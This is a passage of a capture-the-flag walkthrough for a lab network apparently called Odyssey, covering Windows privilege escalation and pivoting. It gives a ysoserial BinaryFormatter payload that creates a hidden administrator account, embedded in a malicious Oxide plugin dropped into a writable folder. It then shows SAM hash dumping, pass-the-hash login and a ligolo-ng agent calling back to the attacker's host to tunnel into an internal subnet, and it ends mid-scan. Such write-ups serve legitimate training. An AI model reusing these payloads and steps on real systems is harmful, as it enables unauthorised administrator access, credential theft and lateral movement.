  }
}
Also, there is another interesting thing, we can write into C:\rustserver\oxide\plugins
*Evil-WinRM* PS C:\rustserver\oxide> icacls plugins
plugins BUILTIN\Users:(OI)(CI)(W)
        NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
        BUILTIN\Administrators:(I)(OI)(CI)(F)
        BUILTIN\Users:(I)(OI)(CI)(RX)
        BUILTIN\Users:(I)(CI)(AD)
        BUILTIN\Users:(I)(CI)(WD)
        CREATOR OWNER:(I)(OI)(CI)(IO)(F)

Successfully processed 1 files; Failed processing 0 files
We can upload the malicious plugin
To exploit this, we will create a base64 serialized data that will be used to create a hacked admin user. To do this, we will use ysoserial to indicate to the BynaryFormatter the format we will use, and furthermore, we want to use base64 format.
PS C:\Users\wither\Downloads\ysoserial.net-1.36\ysoserial.net-1.36\ysoserial\bin\Debug> .\ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 -c "net user pwned password123# /add && net localgroup Administrators pwned /add"
AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwADAAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0IAgAAAAIAAAAJAwAAAAIAAAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0BAAAAC19jb21wYXJpc29uAyJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyCQUAAAARBAAAAAIAAAAGBgAAAE8vYyBuZXQgdXNlciBwd25lZCBwYXNzd29yZDEyMyMgL2FkZCAmJiBuZXQgbG9jYWxncm91cCBBZG1pbmlzdHJhdG9ycyBwd25lZCAvYWRkBgcAAAADY21kBAUAAAAiU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXphdGlvbkhvbGRlcgMAAAAIRGVsZWdhdGUHbWV0aG9kMAdtZXRob2QxAwMDMFN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeS9TeXN0ZW0uUmVmbGVjdGlvbi5NZW1iZXJJbmZvU2VyaWFsaXphdGlvbkhvbGRlci9TeXN0ZW0uUmVmbGVjdGlvbi5NZW1iZXJJbmZvU2VyaWFsaXphdGlvbkhvbGRlcgkIAAAACQkAAAAJCgAAAAQIAAAAMFN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQcAAAAEdHlwZQhhc3NlbWJseQZ0YXJnZXQSdGFyZ2V0VHlwZUFzc2VtYmx5DnRhcmdldFR5cGVOYW1lCm1ldGhvZE5hbWUNZGVsZWdhdGVFbnRyeQEBAgEBAQMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXphdGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5BgsAAACwAlN5c3RlbS5GdW5jYDNbW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV0sW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV0sW1N5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzLCBTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0GDAAAAEttc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkKBg0AAABJU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OQYOAAAAGlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzBg8AAAAFU3RhcnQJEAAAAAQJAAAAL1N5c3RlbS5SZWZsZWN0aW9uLk1lbWJlckluZm9TZXJpYWxpemF0aW9uSG9sZGVyBwAAAAROYW1lDEFzc2VtYmx5TmFtZQlDbGFzc05hbWUJU2lnbmF0dXJlClNpZ25hdHVyZTIKTWVtYmVyVHlwZRBHZW5lcmljQXJndW1lbnRzAQEBAQEAAwgNU3lzdGVtLlR5cGVbXQkPAAAACQ0AAAAJDgAAAAYUAAAAPlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzIFN0YXJ0KFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpBhUAAAA+U3lzdGVtLkRpYWdub3N0aWNzLlByb2Nlc3MgU3RhcnQoU3lzdGVtLlN0cmluZywgU3lzdGVtLlN0cmluZykIAAAACgEKAAAACQAAAAYWAAAAB0NvbXBhcmUJDAAAAAYYAAAADVN5c3RlbS5TdHJpbmcGGQAAACtJbnQzMiBDb21wYXJlKFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpBhoAAAAyU3lzdGVtLkludDMyIENvbXBhcmUoU3lzdGVtLlN0cmluZywgU3lzdGVtLlN0cmluZykIAAAACgEQAAAACAAAAAYbAAAAcVN5c3RlbS5Db21wYXJpc29uYDFbW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV1dCQwAAAAKCQwAAAAJGAAAAAkWAAAACgs=
Following the examples in the documentation, we can create a simple C# code that interprets our serialized data using a BinaryFormatter object.
using System;
using System.IO;
using System.Runtime.Serialization.Formatters.Binary;

namespace Oxide.Plugins
{
    [Info("Epic Stuff", "Unknown Author", "0.1.0")]
    [Description("Makes epic stuff happen")]
    class EpicStuff : CovalencePlugin
    {
        private void Init()
        {
            byte[] payload = Convert.FromBase64String(
                "AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwADAAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0IAgAAAAIAAAAJAwAAAAIAAAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0BAAAAC19jb21wYXJpc29uAyJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyCQUAAAARBAAAAAIAAAAGBgAAAE8vYyBuZXQgdXNlciBwd25lZCBwYXNzd29yZDEyMyMgL2FkZCAmJiBuZXQgbG9jYWxncm91cCBBZG1pbmlzdHJhdG9ycyBwd25lZCAvYWRkBgcAAAADY21kBAUAAAAiU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXphdGlvbkhvbGRlcgMAAAAIRGVsZWdhdGUHbWV0aG9kMAdtZXRob2QxAwMDMFN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeS9TeXN0ZW0uUmVmbGVjdGlvbi5NZW1iZXJJbmZvU2VyaWFsaXphdGlvbkhvbGRlci9TeXN0ZW0uUmVmbGVjdGlvbi5NZW1iZXJJbmZvU2VyaWFsaXphdGlvbkhvbGRlcgkIAAAACQkAAAAJCgAAAAQIAAAAMFN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQcAAAAEdHlwZQhhc3NlbWJseQZ0YXJnZXQSdGFyZ2V0VHlwZUFzc2VtYmx5DnRhcmdldFR5cGVOYW1lCm1ldGhvZE5hbWUNZGVsZWdhdGVFbnRyeQEBAgEBAQMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXphdGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5BgsAAACwAlN5c3RlbS5GdW5jYDNbW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV0sW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV0sW1N5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzLCBTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0GDAAAAEttc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkKBg0AAABJU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OQYOAAAAGlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzBg8AAAAFU3RhcnQJEAAAAAQJAAAAL1N5c3RlbS5SZWZsZWN0aW9uLk1lbWJlckluZm9TZXJpYWxpemF0aW9uSG9sZGVyBwAAAAROYW1lDEFzc2VtYmx5TmFtZQlDbGFzc05hbWUJU2lnbmF0dXJlClNpZ25hdHVyZTIKTWVtYmVyVHlwZRBHZW5lcmljQXJndW1lbnRzAQEBAQEAAwgNU3lzdGVtLlR5cGVbXQkPAAAACQ0AAAAJDgAAAAYUAAAAPlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzIFN0YXJ0KFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpBhUAAAA+U3lzdGVtLkRpYWdub3N0aWNzLlByb2Nlc3MgU3RhcnQoU3lzdGVtLlN0cmluZywgU3lzdGVtLlN0cmluZykIAAAACgEKAAAACQAAAAYWAAAAB0NvbXBhcmUJDAAAAAYYAAAADVN5c3RlbS5TdHJpbmcGGQAAACtJbnQzMiBDb21wYXJlKFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpBhoAAAAyU3lzdGVtLkludDMyIENvbXBhcmUoU3lzdGVtLlN0cmluZywgU3lzdGVtLlN0cmluZykIAAAACgEQAAAACAAAAAYbAAAAcVN5c3RlbS5Db21wYXJpc29uYDFbW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV1dCQwAAAAKCQwAAAAJGAAAAAkWAAAACgs="
            );

            BinaryFormatter formatter = new BinaryFormatter();
            Stream stream = new MemoryStream(payload);
            object obj = formatter.Deserialize(stream);
        }
    }
}
Then let's upload it to C:\rustserver\oxide\plugins>, wait for a few mins, then we can check net user
PS C:\rustserver\oxide\plugins> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount elpenor
Guest pwned sshd
WDAGUtilityAccount
The command completed with one or more errors.

PS C:\rustserver\oxide\plugins> net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the
computer/domain
Members
-------------------------------------------------------------------------------
Administrator
pwned
The command completed successfully.
Since the user is an administrator, it returns Pwn3d! in crackmapexec, so we can dump sam and see the NT hashes for all users
crackmapexec smb 10.13.38.21 -u pwned -p password123#
SMB 10.13.38.21 445 ONLINE [*] Windows 10.0 Build 17763 x64
(name:ONLINE) (domain:ONLINE) (signing:False) (SMBv1:False)
SMB 10.13.38.21 445 ONLINE [+] ONLINE\pwned:password123# (Pwn3d!)

crackmapexec smb 10.13.38.21 -u pwned -p password123# --sam
SMB 10.13.38.21 445 ONLINE [*] Windows 10.0 Build 17763 x64
(name:ONLINE) (domain:ONLINE) (signing:False) (SMBv1:False)
SMB 10.13.38.21 445 ONLINE [+] ONLINE\pwned:password123# (Pwn3d!)
SMB 10.13.38.21 445 ONLINE [*] Dumping SAM hashes
SMB 10.13.38.21 445 ONLINE
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c606623dc66bad2c670d402d4a
33d2b7:::
SMB 10.13.38.21 445 ONLINE
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
SMB 10.13.38.21 445 ONLINE
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::
SMB 10.13.38.21 445 ONLINE
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b2aee3361c843009143b
e1a935d8db9b:::
SMB 10.13.38.21 445 ONLINE
elpenor:1001:aad3b435b51404eeaad3b435b51404ee:72f5cfa80f07819ccbcfb72feb9eb9b7::
:
SMB 10.13.38.21 445 ONLINE
sshd:1002:aad3b435b51404eeaad3b435b51404ee:696df4f224281d855e7716d56acc2bc8:::
SMB 10.13.38.21 445 ONLINE
pwned:1003:aad3b435b51404eeaad3b435b51
We can simply connect with evil-winrm, get a shell and read the flag
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ evil-winrm -i 10.13.38.21 -u Administrator -H c606623dc66bad2c670d402d4a33d2b7

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
online\administrator

*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir


    Directory: C:\Users\Administrator\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/25/2021   6:55 AM             30 flag.txt


*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
ODYSSEY{Ded1CA7eD_rU57_5ERVeR}
Lateral movement to 192.168.21.0/24
Firstly check the ip config of the ethernet
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.13.38.21
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.13.38.2

Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::10a3:758c:1aba:a7ae%6
   IPv4 Address. . . . . . . . . . . : 192.168.21.10
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.21.2
To connect from our computer, we can useligolo-ng to connect to our computer through port 9001 which the proxy has marked for us.
Create the Network interface
sudo ip link del ligolo //remove the existed device

sudo ip tuntap add user $(whoami) mode tun ligolo
sudo ip link set ligolo up
sudo ip route add 192.168.21.0/24 dev ligolo
Then config the ligolo-ng
*Evil-WinRM* PS C:\Programdata> ./agent.exe -connect 10.10.16.213:9001 -ignore-cert
agent.exe : time="2025-08-12T05:31:38-07:00" level=warning msg="warning, certificate validation disabled"
    + CategoryInfo          : NotSpecified: (time="2025-08-1...ation disabled":String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
time="2025-08-12T05:31:38-07:00" level=info msg="Connection established" addr="10.10.16.213:9001"

┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ ./proxy -laddr 0.0.0.0:9001 -selfcert
INFO[0000] Loading configuration file ligolo-ng.yaml
WARN[0000] daemon configuration file not found. Creating a new one...
? Enable Ligolo-ng WebUI? Yes
? Allow CORS Access from https://webui.ligolo.ng? Yes
WARN[0003] WebUI enabled, default username and login are ligolo:password - make sure to update ligolo-ng.yaml to change credentials!
WARN[0003] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
ERRO[0003] Certificate cache error: acme/autocert: certificate cache miss, returning a new certificate
INFO[0003] Listening on 0.0.0.0:9001
INFO[0003] Starting Ligolo-ng Web, API URL is set to: http://127.0.0.1:8080
WARN[0003] Ligolo-ng API is experimental, and should be running behind a reverse-proxy if publicly exposed.
    __    _             __
   / /   (_)___ _____  / /___        ____  ____ _
  / /   / / __ `/ __ \/ / __ \______/ __ \/ __ `/
 / /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/     /_/ /_/\__, /
        /____/                          /____/

  Made in France ♥            by @Nicocha30!
  Version: 0.8.2

ligolo-ng » INFO[0038] Agent joined.                                 id=005056b0044e name="ONLINE\\Administrator@online" remote="10.13.38.21:49696"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - ONLINE\Administrator@online - 10.13.38.21:49696 - 005056b0044e
[Agent : ONLINE\Administrator@online] » start
INFO[0055] Starting tunnel to ONLINE\Administrator@online (005056b0044e)
[Agent : ONLINE\Administrator@online] »
Then detecting surviving hosts
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ fscan -h 192.168.21.0/24
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.1
[659ms] 已选择服务扫描模式
[659ms] 开始信息扫描
[660ms] CIDR范围: 192.168.21.0-192.168.21.255
[660ms] generate_ip_range_full
[660ms] 解析CIDR 192.168.21.0/24 -> IP范围 192.168.21.0-192.168.21.255
[660ms] 最终有效主机数量: 256
[660ms] 开始主机扫描
[660ms] 使用服务插件: activemq, cassandra, elasticsearch, findnet, ftp, imap, kafka, ldap, memcached, modbus, mongodb, ms17010, mssql, mysql, neo4j, netbios, oracle, pop3, postgres, rabbitmq, rdp, redis, rsync, smb, smb2, smbghost, smtp, snmp, ssh, telnet, vnc, webpoc, webtitle
[661ms] 正在尝试无监听ICMP探测...
[661ms] ICMP连接失败: dial ip4:icmp 127.0.0.1: socket: operation not permitted
[661ms] 当前用户权限不足,无法发送ICMP包
[661ms] 切换为PING方式探测...
[1.2s] [*] 目标 192.168.21.12 存活 (ICMP)
[1.4s] [*] 目标 192.168.21.11 存活 (ICMP)
[1.4s] [*] 目标 192.168.21.10 存活 (ICMP)
[1.6s] [*] 目标 192.168.21.13 存活 (ICMP)
[6.7s] 存活主机数量: 4
[6.7s] 有效端口数量: 233
[7.4s] [*] 端口开放 192.168.21.12:80
[7.7s] [*] 端口开放 192.168.21.12:443
[7.7s] [*] 端口开放 192.168.21.10:80
[7.7s] [*] 端口开放 192.168.21.12:8080
[7.7s] [*] 端口开放 192.168.21.10:22
[7.7s] [*] 端口开放 192.168.21.10:135
[7.7s] [*] 端口开放 192.168.21.10:139
[7.7s] [*] 端口开放 192.168.21.10:143
[7.7s] [*] 端口开放 192.168.21.10:445
[7.7s] [*] 端口开放 192.168.21.10:110
[7.7s] [*] 端口开放 192.168.21.12:3000
[7.9s] [*] 端口开放 192.168.21.12:10250
[7.9s] [*] 端口开放 192.168.21.11:80
[7.9s] [*] 端口开放 192.168.21.11:443
[7.9s] [*] 端口开放 192.168.21.11:22
[8.1s] [*] 端口开放 192.168.21.11:3000
[10.0s] [*] 端口开放 192.168.21.13:22
[12.7s] 扫描完成, 发现 17 个开放端口
[12.7s] 存活端口数量: 17
[12.7s] 开始漏洞扫描
[12.8s] POC加载完成: 总共387个,成功387个,失败0个
[13.5s] [*] 网站标题 http://192.168.21.11 状态码:302 长度:45 标题:无标题 重定向地址: https://192.168.21.11/
[13.7s] [*] 网站标题 http://192.168.21.10 状态码:200 长度:5806 标题:Odyssey
